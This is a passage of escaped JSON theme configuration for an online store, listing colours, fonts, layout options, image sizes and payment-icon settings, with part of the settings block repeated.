":\"#d4cb49\",\"msrp-price\":false,\"productgallery_size\":\"500x659\",\"compareButton-borderColor\":\"#8b8b8b\",\"contact_page_layout\":\"no-sidenav\",\"contentPage-paragraphText-fontColor\":\"#545454\",\"color-textBase\":\"#545454\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":true,\"containerHeader-fontColor\":\"#ffffff\",\"card-figcaption-button-color\":\"#393939\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#ffffff\",\"productPage-addButton-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-color\":\"#545454\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto+Condensed_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#545454\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"blog-readMoreButton-fontColor\":\"#545454\",\"card-bgColor\":\"#f2f2f2\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":true,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"brands_visibility\":\"with-brands\",\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"productpage_related_products_count\":8,\"topMenu-cartIcon-bgColor\":\"#d42020\",\"color-textLink\":\"#d42020\",\"card_call_for_price_text\":\"\",\"color-greyLighter\":\"#dfdfdf\",\"test-fontFamily\":\"Google_Roboto+Condensed_700\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"productPage-infoName-fontFamily\":\"Google_Roboto+Condensed_700\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#ffffff\",\"productpage_similar_by_views_count\":8,\"price_as_low_as\":false,\"forms-submitButton-borderHoverColor\":\"#540005\",\"pdp-custom-fields-tab-label\":\"Additional Information\",\"socialIcons-colorHover\":\"#d42020\",\"popup_visibility\":\"popup-inactive\",\"regular-price-color\":\"#545454\",\"topMenu-fontFamily\":\"Google_Roboto+Condensed_700\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mobileMenu-bgColor\":\"#393939\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"blog-socialIcons-color\":\"#545454\",\"mainSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"home_page_layout\":\"with-sidenav\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#d42020\",\"newsletter-button-borderColor\":\"#860109\",\"slideButton-borderColor\":\"#860109\",\"sideNav-active-bgColor\":\"#f2f2f2\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#545454\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"containerHeader-bgColor\":\"#393939\",\"productPage-infoValue-fontFamily\":\"Google_Roboto+Condensed_400\",\"productPage-tabs-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-greyMedium\":\"#393939\",\"sale-price-color\":\"#d42020\",\"mobileMenu-fontColor\":\"#ffffff\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#d42020\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#545454\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"transparent\",\"show_sitemap_link\":true,\"right-sidebar-carousel-dot-active-color\":\"#d42020\",\"container-fill-dark\":\"#cac9c9\",\"icon-color\":\"#cac9c9\",\"sideNav-fontSize\":15,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#8b8b8b\",\"featured_banner_image_1\":\"\",\"quickCart-button-textColor\":\"#ffffff\",\"overlay-backgroundColor\":\"#2d2d2d\",\"card-figure-bgColor\":\"#ffffff\",\"card-title-lines\":\"2-lines\",\"input-border-color-active\":\"#989898\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#860109\",\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#545454\",\"featured_banner_link_4\":\"\",\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#f2f2f2\",\"quickView-button-bgColor\":\"#393939\",\"forms-submitButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"cardBrandSku-fontSize\":12,\"show_regular_price_label\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#540005\",\"color-successLight\":\"#d5ffd8\",\"compareButton-textHoverColor\":\"#ffffff\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#545454\",\"show_product_quantity_box\":true,\"body_width\":1170,\"blog-readMoreButton-bgHoverColor\":\"#d42020\",\"fontSize-h3\":22,\"color-success\":\"#545454\",\"before-sale-price\":true,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"color-white\":\"#ffffff\",\"product_sale_badges_visibility\":true,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#d42020\",\"spinner-borderColor-light\":\"#d42020\",\"mainNav-fontSize\":15,\"newsletter-button-borderHoverColor\":\"#540005\",\"zoom_size\":\"1280x1280\",\"productPage-title-fontFamily\":\"Google_Roboto+Condensed_700\",\"carousel-bgColor\":\"#eaeaea\",\"carousel-dot-color-active\":\"#d42020\",\"input-border-color\":\"#cac9c9\",\"show_shipping_returns_link\":true,\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":6,\"featured_banner_name_4\":\"\",\"card_call_for_price_phone_number\":\"\",\"right-sidebar-carousel-dot-inactive-color\":\"#cac9c9\",\"saleFlag-hover-borderColor\":\"#540005\",\"blog-readMoreButton-fontHoverColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"new_products_in_carousels\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#d42020\",\"blog-socialIcons-colorHover\":\"#d42020\",\"cardTitle-fontFamily\":\"Google_Roboto+Condensed_400\",\"productPage-tabContent-textColor\":\"#545454\",\"quickView-buttonHover-bgColor\":\"#860109\",\"show_accept_amazon_pay\":true,\"backToTopColor\":\"#8b8b8b\",\"body-bg\":\"#eaeaea\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"\",\"cardText-fontSize\":12,\"color-primary\":\"#d42020\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#d42020\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"homepage_top_products_column_count\":4,\"contentPage-headers-fontColor\":\"#545454\",\"containerHeader-fontFamily\":\"Google_Roboto+Condensed_700\",\"mobileHero-bgColor\":\"#393939\",\"productPage-addButton-textHoverColor\":\"#ffffff\",\"sideNav-borderColor\":\"#cac9c9\",\"banner-fontFamily\":\"Google_Roboto+Condensed_400\",\"mainSubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#860109\",\"navigation_design\":\"alternate\",\"slideButton-hover-borderColor\":\"#540005\",\"productPage-addButton-borderColor\":\"#860109\",\"color-black\":\"#ffffff\",\"subCategory-backgroundColor\":\"#ffffff\",\"cardText-color\":\"#545454\",\"quickCart-buttonHover-bgColor\":\"#860109\",\"contentPageTitle-fontColor\":\"#545454\",\"mainNav-borderColor\":\"#8b8b8b\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"blog_size_post\":\"960x545\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"applePay-button\":\"black\",\"sideNav-fontColor\":\"#545454\",\"optimizedCheckout-contentSecondary-color\":\"#545454\",\"card-title-color-hover\":\"#d42020\",\"pagination_bgColor\":\"#ffffff\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#860109\",\"card-figppaction-button-border-color\":\"#4c4c4c\",\"card-sku\":true,\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"card-brand-sku-separate-lines\":false,\"select-option-border-color\":\"#d42020\",\"newsletterPopup-headlineColor\":\"#000000\",\"featured_banner_image_2\":\"\",\"feed_position\":\"in-footer\",\"show_accept_masterpass\":true,\"blog-readMoreButton-borderColor\":\"#545454\",\"optimizedCheckout-show-backgroundImage\":false,\"qtyBox-bgColor\":\"#ffffff\",\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#545454\",\"contentPage-anchor-fontHoverColor\":\"#860109\",\"slideButton-textColor\":\"#ffffff\",\"mainSubNav-fontColor\":\"#545454\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"optimizedCheckout-form-textColor\":\"#545454\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"show_sale_price_label\":true,\"newsletter-fontSize\":20,\"carousel-dot-bgColor\":\"#cac9c9\",\"topMenu-cartIconHover-color\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"productPage-brand-textHoverColor\":\"#d42020\",\"socialIcons-color\":\"#cac9c9\",\"button--default-colorHover\":\"#393939\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#860109\",\"show_accept_apple_pay\":true,\"input-disabled-bg\":\"#ffffff\",\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#cac9c9\",\"productthumb_size\":\"100x100\",\"color-error\":\"#d42020\",\"homepage_blog_posts_count\":4,\"header-layout\":\"in-container\",\"product_hover_images\":\"active\",\"paymentIcons-color\":\"#cac9c9\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#d42020\",\"button--primary-colorHover\":\"#ffffff\",\"mobileMenu-activeFontColor\":\"#ffffff\",\"header-bgColor\":\"#eaeaea\",\"color-textSecondary\":\"#393939\",\"blog-readMoreButton-bgColor\":\"#cac9c9\"},\"themeSettings\":{\"productPage-addbutton-borderHoverColor\":\"#540005\",\"card-small-font-color\":\"#7b7b7b\",\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":15,\"homepage_top_products_count\":8,\"newsletter-button-bgColor\":\"#d42020\",\"subCategory-fontFamily\":\"Google_Roboto+Condensed_700\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#860109\",\"mainNav-fontFamily\":\"Google_Roboto+Condensed_700\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#545454\",\"topMenu-cartIcon-color\":\"#ffffff\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#d42020\",\"social_icon_placement_bottom\":\"bottom_none\",\"msrp-before-sale-pricing-separate-lines\":false,\"brands_visibility_mobile_menu\":true,\"sideNav-bgColor\":\"#ffffff\",\"banner-bgColor\":\"#ffffff\",\"button--primary-borderColor\":\"#630106\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#d42020\",\"show_powered_by\":true,\"banner-borderColor\":\"#8b8b8b\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"color-textLink--hover\":\"#d42020\",\"quickCart-button-borderColor\":\"#860109\",\"pdp-sale-price-label\":\"Now:\",\"featured_banner_link_1\":\"\",\"mainNav-align\":\"left\",\"productPage-price-fontFamily\":\"Google_Roboto+Condensed_700\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto+Condensed_400\",\"product_thumbnail_carousel\":true,\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"mobileHeader-bgColor\":\"#f2f2f2\",\"productPage-brand-fontFamily\":\"Google_Roboto+Condensed_400\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#ffffff\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#393939\",\"navPages-color\":\"#ffffff\",\"feed_presence\":\"instafeed_site_wide\",\"productPage-brand-textColor\":\"#545454\",\"show_accept_paypal\":true,\"currentPrice-fontSize\":16,\"paymentbuttons-paypal-label\":\"checkout\",\"productPage-tabs-bgColor\":\"#393939\",\"logo-font\":\"Google_Roboto+Condensed_700\",\"content_page_layout\":\"no-sidenav\",\"paymentbuttons-paypal-shape\":\"pill\",\"productPage-tabs-textColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-textColor\":\"#545454\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto+Condensed_700\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#860109\",\"footerCopyrightBar-borderColor\":\"#545454\",\"external_link3\":false,\"non-sale-price-color\":\"#545454\",\"footer-fontHoverColor\":\"#d42020\",\"blog-readMoreButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"contentPageTitle-fontSize\":28,\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"\",\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"featured_products_in_carousels\":true,\"categorypage_products_per_page\":12,\"container-fill-base\":\"#8b8b8b\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"sideSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"sideNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"featured_banner_columns\":3,\"spinner-borderColor-dark\":\"#393939\",\"color-textHeading\":\"#545454\",\"show_accept_discover\":true,\"pace-progress-backgroundColor\":\"#dedede\",\"mobileMenu-containerHeader-fontColor\":\"#ffffff\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#393939\",\"topMenu-bgColor\":\"#393939\",\"color-textLink--active\":\"#d42020\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#545454\",\"topMenu-fontHoverColor\":\"#d42020\",\"carousel-title-color\":\"#ffffff\",\"cardText-fontFamily\":\"Google_Roboto_700\",\"color_text_product_sale_badges\":\"#ffffff\",\"mainNav-bgColor\":\"#393939\",\"contentPage-paragraphText-fontFamily\":\"Google_Roboto_400\",\"productPage-infoValue-textColor\":\"#545454\",\"carousel-arrow-bgColor\":\"#393939\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#d42020\",\"saleFlag-fontFamily\":\"Google_Roboto+Condensed_700\",\"select-bg-color\":\"#ffffff\",\"quickView-button-textColor\":\"#ffffff\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":false,\"productPage-tabContentTitle-textColor\":\"#545454\",\"product-page-share-icon-color\":\"#545454\",\"optimizedCheckout-link-font\":\"Google_Roboto+Condensed_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"homepage_show_carousel_arrows\":true,\"mainNav-fontColor\":\"#ffffff\",\"cardTitle-fontSize\":14,\"blogpage_blog_posts_count\":6,\"color_hover_product_sale_badges\":\"#860109\",\"sticky_topMenu\":true,\"card--alternate-borderColor\":\"#ffffff\",\"show_before_sale_price_label\":true,\"color-primaryDark\":\"#8b8b8b\",\"banner-fontSize\":18,\"body-font\":\"Google_Roboto_400\",\"optimizedCheckout-step-textColor\":\"#545454\",\"newsletter-bgColor\":\"#cac9c9\",\"homepage_new_products_count\":8,\"card-figcaption-button-hover-background\":\"#d42020\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"topMenu-fontColor\":\"#ffffff\",\"category_brand_search_column_count\":4,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#540005\",\"topMenu-cartIconHover-bgColor\":\"#860109\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"color-grey\":\"#393939\",\"top_pagination_visibility\":false,\"button--primary-backgroundColor\":\"#d42020\",\"checkRadio-color\":\"#545454\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#d42020\",\"card-figcaption-button-background\":\"#cac9c9\",\"icon-color-hover\":\"#d42020\",\"button--default-borderColor\":\"#dfdfdf\",\"productPage-addButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto+Condensed_400\",\"headings-font\":\"Google_Roboto_300\",\"button--primary-backgroundColorHover\":\"#860109\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Roboto+Condensed_700\",\"current-price-on-two-lines\":false,\"label-backgroundColor\":\"#bfbfbf\",\"pdp-non-sale-price-label\":\"Was:\",\"optimizedCheckout-headingSecondary-color\":\"#545454\",\"homepage_productGrid_column_count\":4,\"productPage-addButton-bgColor\":\"#d42020\",\"select-arrow-color\":\"#828282\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"optimizedCheckout-logo-size\":\"250x100\",\"footer_blog_posts_count\":4,\"card-title-color\":\"#545454\",\"pagination_fontColor\":\"#545454\",\"button--disabled-borderColor\":\"#cac9c9\",\"right-sidebar-bg-color\":\"#ffffff\",\"contentPage-headers-fontFamily\":\"Google_Roboto_700\",\"label-color\":\"#ffffff\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"main-nav-layout\":\"in-container\",\"card-text-align\":\"left\",\"productPage-infoName-textColor\":\"#545454\",\"quickCart-buttonHover-borderColor\":\"#540005\",\"footerInfoList-font\":\"Google_Roboto_400\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#d42020\",\"mobileMenu-active-bgColor\":\"#8b8b8b\",\"newsletter-font\":\"Google_Roboto+Condensed_700\",\"slideDescription-fontFamily\":\"Google_Roboto+Condensed_700\",\"product_list_display_mode\":\"grid\",\"fontSize-h5\":15,\"productPage-price-textColor\":\"#545454\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#eaeaea\",\"productPage-tabs-textHoverColor\":\"#d42020\",\"productPage-tabContentTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#eaeaea\",\"paymentbuttons-paypal-tagline\":true,\"qtyBox-fontColor\":\"#545454\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#d42020\",\"price_ranges\":false,\"show_accept_chase_pay\":true,\"color-greyDark\":\"#545454\",\"topMenu-cartIcon-borderColor\":\"#860109\",\"color-greyDarkest\":\"#ffffff\",\"container-border-global-color-dark\":\"#8b8b8b\",\"quickCart-buttonHover-textColor\":\"#ffffff\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-iconColor\":\"#545454\",\"sideNav-active-hover-fontColor\":\"#d42020\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#860109\",\"buttons-fontFamily\":\"Google_Roboto+Condensed_700\",\"footerCopyrightBar-font\":\"Google_Roboto_400\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#d42020\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"contentPage-anchor-fontColor\":\"#d42020\",\"external_link4\":false,\"color-textBase--hover\":\"#d42020\",\"related_products_column_count\":4,\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#8b8b8b\",\"slideButton-bgColor\":\"#d42020\",\"social_icon_placement_top\":false,\"instagram_posts_count\":6,\"external_link1\":false,\"product-page-share-icon-hover-color\":\"#d42020\",\"mainImg-bg-color\":\"#eaeaea\",\"subCategory-fontHoverColor\":\"#d42020\",\"brands_limit\":10,\"shipping_returns_url\":\"/shipping-returns/\",\"compareButton-bgHoverColor\":\"#860109\",\"blog_size\":\"285x165\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"compareButton-bgColor\":\"#ffffff\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"productPage-title-textColor\":\"#545454\",\"storeName-hoverColor\":\"#d42020\",\"button--default-colorActive\":\"#454545\",\"saleFlag-borderColor\":\"#860109\",\"color-info\":\"#666666\",\"newsletter-fontColor\":\"#545454\",\"compare-fontFamily\":\"Google_Roboto+Condensed_700\",\"card--alternate-backgroundColor\":\"#f2f2f2\",\"hide_content_navigation\":false,\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":true,\"subCategory-fontColor\":\"#545454\",\"button--default-borderColorHover\":\"#630106\",\"newsletter-button-bgHoverColor\":\"#860109\",\"show_retail_price_label\":true,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"blog-readMoreButton-borderHoverColor\":\"#860109\",\"optimizedCheckout-show-logo\":\"store-logo\",\"newsletterPopup-button-bgColor\":\"#cb0039\",\"carousel-description-color\":\"#ffffff\",\"topMenu-cartIconHover-borderColor\":\"#540005\",\"swatch_option_size\":\"22x22\",\"optimizedCheckout-step-backgroundColor\":\"#ffffff\",\"productPage-activeTab-textColor\":\"#393939\",\"fontSize-h2\":18,\"top_products_in_carousels\":true,\"slider_width\":\"in-container-floated\",\"quickCart-button-bgColor\":\"#d42020\",\"optimizedCheckout-headingPrimary-color\":\"#545454\",\"contentPageTitle-fontFamily\":\"Google_Roboto_300\",\"productPage-tabContent-fontFamily\":\"Google_Roboto+Condensed_400\",\"compareButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-warning\":\"#d4cb49\",\"msrp-price\":false,\"productgallery_size\":\"500x659\",\"compareButton-borderColor\":\"#8b8b8b\",\"contact_page_layout\":\"no-sidenav\",\"contentPage-paragraphText-fontColor\":\"#545454\",\"color-textBase\":\"#545454\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":true,\"containerHeader-fontColor\":\"#ffffff\",\"card-figcaption-button-color\":\"#393939\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#ffffff\",\"productPage-addButton-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-color\":\"#545454\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto+Condensed_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#545454\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"blog-readMoreButton-fontColor\":\"#545454\",\"card-bgColor\":\"#f2f2f2\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":true,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"brands_visibility\":\"with-brands\",\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"productpage_related_products_count\":8,\"topMenu-cartIcon-bgColor\":\"#d42020\",\"color-textLink\":\"#d42020\",\"card_call_for_price_text\":\"\",\"color-greyLighter\":\"#dfdfdf\",\"test-fontFamily\":\"Google_Roboto+Condensed_700\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"productPage-infoName-fontFamily\":\"Google_Roboto+Condensed_700\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#ffffff\",\"productpage_similar_by_views_count\":8,\"price_as_low_as\":false,\"forms-submitButton-borderHoverColor\":\"#540005\",\"pdp-custom-fields-tab-label\":\"Additional Information\",\"socialIcons-colorHover\":\"#d42020\",\"popup_visibility\":\"popup-inactive\",\"regular-price-color\":\"#545454\",\"topMenu-fontFamily\":\"Google_Roboto+Condensed_700\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mobileMenu-bgColor\":\"#393939\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"blog-socialIcons-color\":\"#545454\",\"mainSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"home_page_layout\":\"with-sidenav\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#d42020\",\"newsletter-button-borderColor\":\"#860109\",\"slideButton-borderColor\":\"#860109\",\"sideNav-active-bgColor\":\"#f2f2f2\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#545454\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"containerHeader-bgColor\":\"#393939\",\"productPage-infoValue-fontFamily\":\"Google_Roboto+Condensed_400\",\"productPage-tabs-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-greyMedium\":\"#393939\",\"sale-price-color\":\"#d42020\",\"mobileMenu-fontColor\":\"#ffffff\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#d42020\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#545454\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"transparent\",\"show_sitemap_link\":true,\"right-sidebar-carousel-dot-active-color\":\"#d42020\",\"container-fill-dark\":\"#cac9c9\",\"icon-color\":\"#cac9c9\",\"sideNav-fontSize\":15,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#8b8b8b\",\"featured_banner_image_1\":\"\",\"quickCart-button-textColor\":\"#ffffff\",\"overlay-backgroundColor\":\"#2d2d2d\",\"card-figure-bgColor\":\"#ffffff\",\"card-title-lines\":\"2-lines\",\"input-border-color-active\":\"#989898\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#860109\",\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#545454\",\"featured_banner_link_4\":\"\",\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#f2f2f2\",\"quickView-button-bgColor\":\"#393939\",\"forms-submitButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"cardBrandSku-fontSize\":12,\"show_regular_price_label\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#540005\",\"color-successLight\":\"#d5ffd8\",\"compareButton-textHoverColor\":\"#ffffff\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#545454\",\"show_product_quantity_box\":true,\"body_width\":1170,\"blog-readMoreButton-bgHoverColor\":\"#d42020\",\"fontSize-h3\":22,\"color-success\":\"#545454\",\"before-sale-price\":true,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"color-white\":\"#ffffff\",\"product_sale_badges_visibility\":true,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#d42020\",\"spinner-borderColor-light\":\"#d42020\",\"mainNav-fontSize\":15,\"newsletter-button-borderHoverColor\":\"#540005\",\"zoom_size\":\"1280x1280\",\"productPage-title-fontFamily\":\"Google_Roboto+Condensed_700\",\"carousel-bgColor\":\"#eaeaea\",\"carousel-dot-color-active\":\"#d42020\",\"input-border-color\":\"#cac9c9\",\"show_shipping_returns_link\":true,\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":6,\"featured_banner_name_4\":\"\",\"card_call_for_price_phone_number\":\"\",\"right-sidebar-carousel-dot-inactive-color\":\"#cac9c9\",\"saleFlag-hover-borderColor\":\"#540005\",\"blog-readMoreButton-fontHoverColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"new_products_in_carousels\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#d42020\",\"blog-socialIcons-colorHover\":\"#d42020\",\"cardTitle-fontFamily\":\"Google_Roboto+Condensed_400\",\"productPage-tabContent-textColor\":\"#545454\",\"quickView-buttonHover-bgColor\":\"#860109\",\"show_accept_amazon_pay\":true,\"backToTopColor\":\"#8b8b8b\",\"body-bg\":\"#eaeaea\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"\",\"cardText-fontSize\":12,\"color-primary\":\"#d42020\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#d42020\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"homepage_top_products_column_count\":4,\"contentPage-headers-fontColor\":\"#545454\",\"containerHeader-fontFamily\":\"Google_Roboto+Condensed_700\",\"mobileHero-bgColor\":\"#393939\",\"productPage-addButton-textHoverColor\":\"#ffffff\",\"sideNav-borderColor\":\"#cac9c9\",\"banner-fontFamily\":\"Google_Roboto+Condensed_400\",\"mainS